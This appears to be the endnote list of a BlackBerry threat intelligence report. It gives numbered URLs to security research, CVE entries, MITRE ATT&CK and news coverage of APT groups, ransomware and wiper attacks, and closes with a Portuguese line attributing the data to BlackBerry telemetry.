26 https://community.riskiq.com/article/d8b749f2

27 https://malpedia.caad.fkie.fraunhofer.de/actor/toddycat

28 https://blog.cyble.com/2023/03/21/notorious-sidecopy-apt-group-sets-sights-on-indias-drdo/

29 https://www.mandiant.com/resources/blog/china-nexus-espionage-southeast-asia

32 https://www.cbc.ca/news/politics/ukraine-energy-minister-interview-rbl-1.6759503

33 https://www.weforum.org/agenda/2022/10/europe-is-energy-sector-resilience-cyber-risk/

36 https://www.politico.com/news/2023/02/14/russia-malware-electric-gas-facilities-00082675

37 https://www.intezer.com/blog/malware-analysis/teamtnt-cryptomining-explosion/

40 https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2021-21974

41 https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-0199

42 https://attack.mitre.org/groups/G0099/

43 https://therecord.media/alphv-blackcat-posted-data-ireland-munster-technical-university/

47 https://github.com/SigmaHQ/sigma

50 https://cert.gov.ua/article/3718487

51 https://www.welivesecurity.com/2023/02/24/year-wiper-attacks-ukraine/

53 https://openai.com/blog/chatgpt

54 https://research.checkpoint.com/2023/opwnai-cybercriminals-starting-to-use-chatgpt/

56 https://threatpost.com/apt-commodity-rats-microsoft-bug/175601/

Os dados contidos neste relatório foram produzidos pela BlackBerry Cybersecurity telemetry e são de propriedade da BlackBerry Limited.